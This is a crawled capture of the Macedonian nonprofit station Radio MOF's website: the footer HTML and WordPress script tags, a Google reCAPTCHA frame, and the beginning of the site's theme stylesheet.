<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bHzZwR2hQQoh9QOjZ4OP-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768816135527');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1
body_size: 77075
content:
/*
Theme Name: RadioMof
Theme URI: http://radiomof.mk
Version: 2.0
Description: Designed by <a href="http://newmedia.mk">NewMedia</a>
License: GNU General Public License
License URI: http://www.gnu.org/licenses/gpl-2.0.html*/

/*

1. =Resets & Default Elements
 1.1. =Typography
 1.2. =Other Elements
 1.3. =Main Helpers

2. =Global Structure
 2.1. =Grid
 2.2. =Header
 2.3. =Navigation
 2.4. =Featured & Slider

3. =Components & Common Classes

4. =Content
 4.1. =Main Page Blocks
 4.2. =Single Post
 4.3. =Single & Other Pages
 4.4. =Category Listing & Loop

5. =Main Sidebar
6. =Shortcodes
7. =Footer

*/


/**
 * 1. =Resets & Helpers
 * ----------------------------------------------------------------------------
 */

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, 
p, blockquote, pre, a, abbr, address, cite, code, del, dfn, em, 
img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, hr, 
dl, dt, dd, ol, ul, li, fieldset, form, label, legend, 
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figure, figcaption, hgroup, 
menu, footer, header, nav, section, summary, time, mark, audio, video, 
button, input, textarea {
	margin: 0;
	padding: 0;
	border: 0;
	vertical-align: baseline;
	font-size: 100%;
	font-family: inherit;
}


/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

/* be compatible with "input" defaults */
button, input[type="submit"] { 
	box-sizing: content-box; 
	-moz-box-sizing: content-box; 
	cursor: pointer; 
	-webkit-appearance: none;
background: #fb9746;
    color: #fff;
}

/* iOS styling reset */
button, input { border-radius: 0; }

button::-moz-focus-inner, input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

/* fix IE scrollbar */
textarea { overflow: auto; }

a img { border: 0; }

.cf:before, .cf:after { content: " "; display: table; }
.cf:after { clear: both; }
.cf { *zoom: 1; } /* old-ie only */

/* reset placeholder color */
::-webkit-input-placeholder { color: inherit; }

:-moz-placeholder { 
	color: inherit;
	opacity: 1; 
}

::-moz-placeholder {
	color: inherit;
	opacity: 1;
}

:-ms-input-placeholder { color: inherit; } 


/**
 * 1.1. =Typography
 * ----------------------------------------------------------------------------
 */

/* baseline 14px -- 1.5x base line-height */
body {
	font: 14px/1.5 "Open Sans", Arial, sans-serif;
	text-rendering: optimizeLegibility;
}

p {	margin-bottom: 21px; /* 1.5em */ }

/* base headings */

h1 { font-size: 36px; } 
h2 { font-size: 30px; }
h3 { font-size: 28px; }
h4 { font-size: 16px; }
h5 { font-size: 15px; }
h6 { font-size: 14px; }


h1, h2, h3, h4, h5, h6 {
	font-weight: bold;
	color: #333;
}

::selection { 
	background: #e54e53; 
	color: #fff; 
}

::-moz-selection {
	background: #e54e53;
	color: #fff; 
}

img::selection 	{ background: transparent; }
img::-moz-selection	{ background: transparent; }
body { -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

/* link and text helpers */
a { 
	color: #333;
	text-decoration: none;
	
	-webkit-transition: all .1s ease-in-out;
	-moz-transition: all .1s ease-in-out;
	-o-transition: all .1s ease-in-out;
	transition: all .1s ease-in-out;
}

a:hover { 
	color: #fb9746;
}

/**
 * 1.2. =Other Elements
 * ----------------------------------------------------------------------------
 */

code, pre {
	padding: 1.857em;
	padding-bottom: 0;
	border-left: 3px solid #d9d9d9;
	border-bottom: 1px solid transparent;
	background: #f2f2f2;
}

pre {
	display: block;	
	word-break: break-all;
	word-wrap: break-word;
}

pre code { white-space: pre-wrap; }

/* default table styling */
table {
	max-width: 100%;
	background-color: transparent;
}

th, td {
	background: #fff;
	padding: 4px 7px;
	border: 1px solid #e1e1e1; 
}

th { background: #f2f2f2; }

tr:nth-child(odd) td { background: #fcfcfc; }


table caption { 
	padding: 0 0 7px 0;
	width: auto;
	font-weight: 600;
}

/* form styling */
input, textarea, select {
	background: #f9f9f9;
	border: 1px solid #d9d9d9;
	padding: 7px 14px;
	outline: 0;
	font-size: 13px;
	color: #464646;
} 	

textarea { 
	padding: 7px 14px;
	width: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}
	
input:focus, textarea:focus, select:focus { 
	border-color: #bbb;
	color: #606569;
}

/* fix firefox flicker */
.wp-post-image { -moz-transform: translate3d(0, 0, 0); }

/* image hover effect */
/*.wp-post-image:hover { opacity: 0.8; } branko*/
.ie .wp-post-image:hover { opacity: 1; }

/**
 * 1.3. =Main Helpers
 * ----------------------------------------------------------------------------
 */
.limit-line { 
	overflow: hidden;
	white-space: nowrap;
}
	
.ellipsis { text-overflow: ellipsis; }

/* image replacement - via H5BP */
.ir {
	background-color: transparent;
	border: 0;
	overflow: hidden;
	*text-indent: -9999px;
}

.ir:before {
    content: "";
    display: block;
    width: 0;
    height: 100%;
}

/* hide only visually, but have it available for screenreaders: H5BP */

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.main-color { color: #e54e53; }


/**
 * 2. =Global Structure
 * ----------------------------------------------------------------------------
 */

/* 1128px total - 44px columns - 25px gutters - 12 columns */

body { 
	background: #fff;
	color: #606569;
	-webkit-text-size-adjust: 100%; /* Stops Mobile Safari from auto-adjusting font-sizes */
}

.wrap {
	width: 1178px;
	margin: 0 auto;
	padding: 0 25px; /* 25px gutters */
	text-align: left;
}

.boxed .main-wrap {
	background: #fff;
	width: 1028px;
	margin: 0 auto;
	border-top: 0;
	border-bottom: 0;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	
	-webkit-box-shadow: 0px 0px 3px 0 rgba(0, 0, 0, 0.12);
	-moz-box-shadow: 0px 0px 3px 0 rgba(0, 0, 0, 0.12);
	box-shadow: 0px 0px 3px 0 rgba(0, 0, 0, 0.12);
}

body.boxed { background: #eee; } 

.ie8 .bg-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: -999;
}

/**
 * 2.1 =Grid
 * ----------------------------------------------------------------------------
 */

.row {
	min-height: 1px;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	
	margin-right: -25px;
    margin-left: -25px;
}

.columns { }

.column, .row [class*="col-"] {
  
  padding-left: 25px;
  padding-right: 25px;
  
  float: left;
  min-height: 1px;
  
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.col-12, .column { width: 100%; }
.col-11 { width: 91.66666666666667%; }
.col-10 { width: 83.33333333333334%; }
.col-9, .column.three-fourth { width: 75%; }
.col-8, .column.two-third { width: 66.66666666666667%; }
.col-7 { width: 58.333333333333336%; }

.col-6, .column.half { width: 50%; }

.col-5 { width: 41.66666666666667%; }
.col-4, .column.one-third { width: 33.333333333333336%; }
.col-3, .column.one-fourth { width: 25%; }
.col-2 { width: 16.666666666666668%; }
.col-1 { width: 8.333333333333334%; }

.column.one-fifth { width: 20%; }
.column.two-fifth { width: 40%; }
.column.three-fifth { width: 60%; }
.column.four-fifth { width: 80%; }

.column.right { text-align: right; }
.column.left { text-align: left; }
.column.center { text-align: center; }


/**
 * 2.2. =Header
 * ----------------------------------------------------------------------------
 */

.top-bar {
	background: #f2f2f2;
	border-top: 3px solid #e54e53;
}

.top-bar-content {
	padding: 10px 0;
	color: #999;
	overflow: hidden;
}

.top-bar-content > div { display: inline; }
.top-bar-content a { color: inherit; }

.top-bar .menu { 
	float: left; 
	color: #656565;
	overflow: hidden; 
}

.top-bar .menu li { 
	float: left; 
	padding-left: 14px;
}

.top-bar .menu li:first-child { padding-left: 0; }

.top-bar .menu .sub-menu { display: none; }

.top-bar .search { 
	float: right;
	margin: -3px 0 -3px 50px;
}

.top-bar .search .query { 
	width: 130px;
	-webkit-transition: all .1s ease-in-out;
	-moz-transition: all .1s ease-in-out;
	-o-transition: all .1s ease-in-out;
	transition: all .1s ease-in-out; 
}

.top-bar .search .query:focus { width: 180px; }


.search .query, .searchform input, .searchform #s {
	line-height: 24px;
	height: 24px;
	padding: 1px 8px;
	outline: 0;
	border: 0;
	border-right: 15px solid #e9e9e9;
	font-size: 13px;
	background: #e9e9e9;
	float: left;
	color: #999;
}

.top-bar .search-button {
	background: transparent;
	margin-left: -28px;	
	line-height: 26px;
	height: 26px;
	width: 20px;
	outline: 0;
	float: left;
}

.top-bar .search .fa-search {
	color: #bababa;	
}

.top-bar .social-icons {
	float: right;
}

/* news ticker */
.trending-ticker ul { float: left; }

.trending-ticker li {
	display: none; 
	color: #656565;
}

.trending-ticker a {
	max-width: 450px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
	line-height: 1.3;
	padding-right: 10px;
	margin-top: -2px;
}

.trending-ticker li:first-child { display: block; }

.trending-ticker .heading { 
	float: left; 
	color: #e54e53;
	text-transform: uppercase;
	margin-right: 50px; 
}

/* header */
.main-head { }

	.main-head .title {
		float: left;
		font-size: 37px;
		font-weight: bold;
		letter-spacing: -1px;
		padding-right: 25px;
	}
	
	.main-head .title a { 
		text-decoration: none;
		color: #333;
	}
	
	.logo-image {
		display: inline-block;
		vertical-align: middle;
		max-width: 100%;
		height: auto;
	}

	/* vertically center - and right aligned */
	.main-head .right {
		line-height: 10px;
		text-align: right;
        float: right;
        width: 880px;
        position: relative;
	}

	.main-head .right:after {
     content:'';
     position: absolute;
     top:0px;
     left: 0px;
     width: 100%;
     height: 145px;
     z-index: 999999;
     cursor: pointer;

	}
	
	.main-head header {
		min-height: 135px;
		line-height: 135px;
		overflow: hidden;
	}

	.main-head .ads-widget {
		width: 728px;
		max-width: 100%;
		margin: 0 auto;
		vertical-align: middle;
		display: inline-block;
		line-height: 1;
		text-align: right; 
	}

/**
 * 2.3. =Navigation
 * ----------------------------------------------------------------------------
 */
.navigation {
	background-color: #222;
	border-bottom: 2px solid #111;
	color: #efefef;
		
	text-transform: uppercase;
	
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}

.navigation.sticky {
	position: fixed;
	top: 0;
	z-index: 101;
	width: 1078px;
	background-color: #222;
}

.admin-bar .navigation.sticky { top: 32px; }

.navigation a { color: #efefef; }

.navigation .mobile, .navigation .mobile-menu { display: none; } 
.navigation .menu { }

.navigation ul { 
	list-style: none; 
	line-height: 2; 
	position: relative;
}

.navigation ul li { 
	float: left; 
}

/* nth level link */ 
.navigation .menu li > a { 
	float: left;
	padding: 0px 22px;
}

/* top level links - 45px total height */
.navigation .menu > li > a { 
	text-decoration: none;
	line-height: 43px;
	font-weight: bold;
	
	border-bottom: 2px solid transparent;
	
	margin-bottom: -2px; /* parent border offset */
	
	/*border-left: 1px solid #141b23;
	box-shadow: -1px 0px 0px 0px #2e4052;
	-webkit-box-shadow: -1px 0px 0px 0px #2e4052;*/
	
	/*border-left: 1px solid #2e4052;*/
}

/* blips for parent menus */
.navigation .menu li > a:after {
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-size: 15px;
	line-height: 0.9;
	content: "\f107";
	text-shadow: 0px 0px 1px #efefef;
	margin-left: 10px;
}

.navigation .menu li li > a:after { display: none; }
.navigation .menu li > a:only-child:after { display: none; }

.navigation .menu > li:first-child > a {
	border-left: 0;
	box-shadow: none;	
}

.navigation .menu > li:hover > a, 
.navigation .menu > .current-menu-item > a,
.navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a
{
	border-bottom: 2px solid #e54e53;
}

.navigation .menu > li:hover {
	background: #1e2935;
}

/* login */
.menu .user-login { float: right; }

.navigation .menu .user-login a {
	float: right;
	background: #2A3746;
	padding: 0 21px;
	min-width: 12px;
}

/* nested menus */

	/* 1st level */
	.navigation .menu > li > ul { 
		top: 45px;
		border-radius: 0;
		border: 0;
	}
	
	/* 1st to nth level links */
	.navigation .menu > li li a {
		float: none;
		display: block;
		text-decoration: none;
		font-size: 13px;
		padding: 6px 25px;
		border-top: 1px solid #1f2c38;
		text-transform: none;
		
		/* prevent visibility:hidden delays */
		-webkit-transition: none;
		-moz-transition: none;
		-o-transition: none;
		transition: none;
		
		/* box-shadow: 0px -1px 0px 0px #141b23;
		-webkit-box-shadow: 0px -1px 0px 0px #141b23; */
		/* width: 100%;  - variable width disabled */ 
	}
	
	.navigation .menu ul li {
		float: none;
		min-width: 220px;
		border-top: 0;
		padding: 0 0;
		position: relative;
	}
	
	.navigation .menu > li li:first-child a { 
		border-top: 0px;
		box-shadow: none;
		-webkit-box-shadow: none;
	}
	
	.navigation .menu ul {
		position: absolute; 
		overflow: visible;
		visibility: hidden;
		display: block; 
		opacity: 0;
		
		padding: 5px 0px;
		background: #333;
		        
		-webkit-transition: all .1s ease-in;
		-moz-transition: all .1s ease-in;
		-ms-transition: all .1s ease-in;
		transition: all .1s ease-in;
		
		z-index: 100;
	}

	/* 2nd+ level */
	.navigation .menu ul ul { 
		left: 100%;
		top: 0;
	}
	
	.navigation li:hover > ul { 
		visibility: visible; 
		opacity: 1; 
	}
	
	/* nth level hover or current active item */
	.navigation .menu li li:hover, .navigation .menu li li.current-menu-item {
		background: #1e2935;
		color: #fff;
	}

	.navigation .menu li li.current-menu-item a {
		color: #fff!important;
	}

	.navigation .menu > li:first-child > a:hover {
		color: #fff!important;
	}

	.navigation .menu li.active a {
		color: #fff;
	}
	
	/* Mega Menu */
	
	.navigation li:hover .mega-menu { 
		visibility: visible;
		opacity: 1; 
		
		/* z-index increase on hover - prevent transitions making menu re-appear on random hover */
		z-index: 1000;
	}
	
	.navigation .mega-menu {
		width: 100%;
		left: 0;
		top: 45px;
		
		margin: 0;
		
		position: absolute; 
		overflow: hidden;
		visibility: hidden;
		display: block; 
		opacity: 0;

		padding: 35px 0px; /* 2.5em */
		
		background: #333;
		
		-webkit-transition: all .1s ease-in;
		-moz-transition: all .1s ease-in;
		-o-transition: all .1s ease-in;
		transition: all .1s ease-in;
		
		/* fix flicker and use hardware acceleration */
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		
		z-index: 100;
	}
	
	.navigation .mega-menu .sub-menu li, .navigation .menu .mega-menu > li { min-width: 0; }
	
	/* disable transitions in mega menu */
	.mega-menu .wp-post-image, .mega-menu a { 
		-webkit-transition: none;
		-moz-transition: none;
		-o-transition: none;
		transition: none;
	}
	
	/* sub-nav for category mega menu */
	
	.mega-menu .sub-cats {
		padding: 0;
		margin-top: -35px;
	}
	
	.mega-menu .sub-nav {
		padding-right: 50px;
		padding-left: 25px;
		margin-right: 25px;
		background: #1e2935;
		margin-bottom: -600px;
		padding-bottom: 600px;
		padding-top: 37px;
	}
	
	.mega-menu .sub-nav li {
		float: none;
		display: block;
		position: relative;
	}
	
	.navigation .mega-menu .sub-nav li a {
		text-transform: uppercase;
		padding: 5px;
		border-top: 0;
		border-bottom: 1px solid #2f4154;
	}
	
	/* nested sub-nav */
	.mega-menu .sub-nav ul {
		top: 0; 
		left: 100%; 
	}
	
	.navigation .mega-menu .sub-nav ul li { min-width: 220px; }
	.navigation .mega-menu .sub-nav ul li:last-child a { border-bottom: 0; }
	
	.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item  { background: #1e2c3a; }
	
	.mega-menu .extend { padding: 0 25px 0 0; }
	
	.mega-menu .heading {
		display: block;
		border-bottom: 1px solid #2f4154;
		padding: 5px 0;
		margin-bottom: 21px;
		font-weight: 600;
	}
	
	.mega-menu .featured { -webkit-transform: translate3d(0, 0, 0); }
	
	.mega-menu .featured h2 { 
		/*padding-left: 0;*/
		text-transform: none; 
	}
	
	.mega-menu .featured h2 a { color: #efefef; }
	
	.mega-menu .highlights article { margin-bottom: 14px; }
	
	.mega-menu .recent-posts .posts-list {
		text-transform: none;
	}
	
	.mega-menu .posts-list div:first-child { padding-top: 0; }

	.mega-menu .posts-list .post {
		overflow: hidden;
		padding-top: 21px;
	}
	
	.mega-menu .posts-list .post > a { 
		float: left;
		position: relative; 
	}
	
	.mega-menu .posts-list .content { 
		border-bottom-color: #2f4154;
		margin-left: 75px; 
		min-height: 0;
	}
	
	.mega-menu .posts-list img { width: 60px; }
	.mega-menu .posts-list .content > a { margin-bottom: 10px; }


	/* mega menu for normal links style */
	.navigation .mega-menu.links {
		padding: 35px 0 42px 0; 
	}
	
	.navigation .mega-menu.links > li.current-menu-item {
		background: inherit;
	}
	
	.navigation .mega-menu.links > li {
		float: left;
		width: 25%;
		border: 0;		
		padding: 0 25px;

		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;	
	}
	
	/* mega menu headings */
	.navigation .mega-menu.links > li > a {
		border: 0;
		text-transform: uppercase;
		font-size: 14px;
		font-weight: 600;
		border-bottom: 1px solid #2f4154;
		padding: 5px 0; 
	}

	.navigation .mega-menu.links > li > a:after { display: none; }
	
	.navigation .mega-menu.links > li ul {
		visibility: inherit;
		opacity: 1;
		position: static;
	}
	
	.navigation .mega-menu.links > li li a { 
		padding-left: 10px;
		border-top: 0;
		border-bottom: 1px solid #1f2c38;
	}
	
	/* caret */
	.navigation .mega-menu.links > li li a:before {
		display: inline-block;
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		font-size: 12px;
		line-height: 0.9;
		content: "\f105";
		margin-right: 10px;
	}
	
	.navigation .mega-menu.links > li:hover { background: transparent; }
	
	.mega-menu .wp-post-image:hover { opacity: 1; }
	
	
	/* touch devices rules */
	.touch .menu li:hover ul, .touch .navigation li:hover > ul, .touch .navigation li:hover .mega-menu  {
	    opacity: 0;
	    visibility: hidden;
	}
	
	.touch .menu li.item-active > ul { visibility: visible; opacity: 1; }
	
	.touch .navigation li.item-active > ul { visibility: visible; opacity: 1; }
	.touch .navigation li.item-active .mega-menu,
	.touch .navigation li.item-active .mega-menu ul { visibility: visible; opacity: 1; }
	

/* breadcrumbs */
.breadcrumbs {
	background: #f2f2f2;	
	padding: 14px 25px;
	font-size: 12px;
	color: #8d97a1;
	line-height: 1;
}

.breadcrumbs a { color: #656565; }

.breadcrumbs .delim {
	padding: 0 10px;
	font-size: 16px;
	color: #8d97a1;
	line-height: 0.7;
}

.breadcrumbs .location {
	color: #e54e53;
	margin-right: 21px;
	text-transform: uppercase;
}

/**
 * 2.4. =Featured & Slider
 * ----------------------------------------------------------------------------
 */
 
.home .main { margin-top: 10px; }
/* slider */
.main-featured {
	margin: 28px 0 20px 0; /* 2em 0 3.5em 0 */
	padding: 28px 0;
	background: url(http://www.radiomof.mk/novo/wp-content/uploads/2014/10/seamless_paper_texture.png);
	border-right: 0;	
	border-left: 0;
}

.main-featured .row { opacity: 1; }

.main-featured .row.appear {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
}

.main-featured .slides { 
	position: relative;
	min-height: 170px;
}

.main-featured .slider { opacity: 1; }
	
	.main-featured .wp-post-image { display: block; }
	
	.main-featured .cat {
		line-height: 30px;
		background: #e54e53;
	
		padding: 0 14px;
		margin-left: 20px;
	}
	
	.main-featured .slider  h3 { 
		position: relative; 
		float: left;
	}
	
	.main-featured .slider h3 a {
		color: #fff;
		font-size: 24px;
		line-height: 2;
	}
	
	.main-featured .slider .caption, .featured .caption {
		position: absolute;
		bottom: 0;
		background: #333;
		background: rgba(25, 35, 45, 0.7);
		width: 100%;
		padding: 14px 20px 17px 20px;
		
		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
	}
	
	.main-featured .pages {
		position: absolute;
		max-width: 100%;
		width: 100%;
		bottom: 0;
		padding-top: 10px; /* allow the mouse pointer a little room */
		z-index: 99;
		
		left: 0;
		padding: 10px 25px 0px 25px;
		
		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		
		overflow: hidden;
	}
	
	.main-featured .pages a { 
		float: left;
		height: 4px;
		width: 19.658119658%;
		background: #72879c;
		margin-left: 0.284900285%;

		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
	}
	
	
	.main-featured .pages:hover a {
		height: 8px;
	}
	
	.main-featured .pages a:hover {
		opacity: 0.1;
	}
	
	.main-featured .pages .flex-active {
		background: #e54e53;
	}
	
	.main-featured .the-date {
		color: #d3dbdf;
		display: block;
		text-transform: uppercase;
		font-size: 11px;
	} 

.main-featured .blocks { padding-left: 0; }

	.main-featured .blocks article {
		position: relative;
	}
	
	.main-featured .blocks .large {
		margin-bottom: 14px;
	}
	
	.main-featured .blocks h3 {
		position: absolute;
		bottom: 0;
		background: #333;
		background: rgba(25, 35, 45, 0.7);
		width: 100%;
		
		padding: 10px;
		
		font-size: 13px;
		line-height: 1.5;
		
		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
	}
	
	.main-featured .blocks h3 a { color: #fff; }
	
	.main-featured .blocks .small h3 { padding: 20px 10px 5px 10px; }
	
	.main-featured .small { 
		float: left;
		margin-right: 14px;
	}
	
	.main-featured .blocks .small.last { margin-right: 0; }
	
	.main-featured .small img { 
		width: 168px;
		height: 137px;
	}

	/* image zoom effect */
	.main-featured .slides .image-link, .main-featured .blocks .image-link {
		display: block;
		overflow: hidden;
		
		-webkit-transform: translate3d(0, 0, 0);
	}
	
	.main-featured .slides img, .main-featured .blocks .image-link img {
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		-o-transition: all 0.3s;
		transition: all 0.3s;
	}
	
	.main-featured .blocks article:hover img, .main-featured .slides .flex-active-slide:hover img {	
		
		/* fix flicker and use hardware acceleration */
		-webkit-transform: translate3d(0, 0, 0);
		-webkit-perspective: 0;
		-webkit-backface-visibility: hidden;
		
		-webkit-transform: scale(1.1);
		-moz-transform: scale(1.1);
		transform: scale(1.1);
		
		opacity: 0.9;
	}
	
	.main-featured .large .cat { margin-left: 7px; }

	.main-featured .slider .caption, .main-featured .blocks h3, .featured .caption {

		/* IE 9 */
		background: url("[data-uri]");
		
		background: -moz-linear-gradient(top,  rgba(25,35,45,0) 0%, rgba(25,35,45,1) 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(25,35,45,0)), color-stop(100%,rgba(25,35,45,1))); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top,  rgba(25,35,45,0) 0%,rgba(25,35,45,1) 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top,  rgba(25,35,45,0) 0%,rgba(25,35,45,1) 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top,  rgba(25,35,45,0) 0%,rgba(25,35,45,1) 100%); /* IE10+ */
		background: linear-gradient(to bottom,  rgba(25,35,45,0) 0%,rgba(25,35,45,1) 100%); /* W3C */
		
		text-shadow: 0px 1px 1px #000;
	}
	
	.main-featured .flexslider .slides > li { position: relative; }
	
	.ie8 .main-featured .slider .caption, .ie8 .main-featured .blocks h3 { background-image: url('images/ie8-slider-overlay.png'); }
	.ie8 .main-featured .blocks .small h3 { padding-top: 10px; } 


/* -- Flex-slider Styles */

.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus { outline: none; }
.slides, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; z-index: 10; }

.flexslider { margin: 0; padding: 0; }
.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; } /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img { max-width: 100%;  height:auto; }
.flex-pauseplay span { text-transform: capitalize; }

.slides:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; } 
.no-js .slides > li:first-child { display: block; }

/* FlexSlider Modified */
.flexslider { margin: 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }

/* Direction Nav */
.flex-direction-nav { *height: 0; }
.flex-direction-nav a {
	z-index: 10; 
	width: 35px; height: 35px; 
	margin: -30px 0 0; 
	display: block; 
	background: #292929; 
	position: absolute; 
	top: 50%;
	cursor: pointer;
	font-size: 0;
	opacity: 0;
}

.flex-direction-nav a:after {
	content: "\f105";
	display: block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	
	line-height: 35px;
	font-size: 30px;
	text-align: center;
	color: #fff;
}

.flex-direction-nav .flex-prev:after { content: "\f104"; }

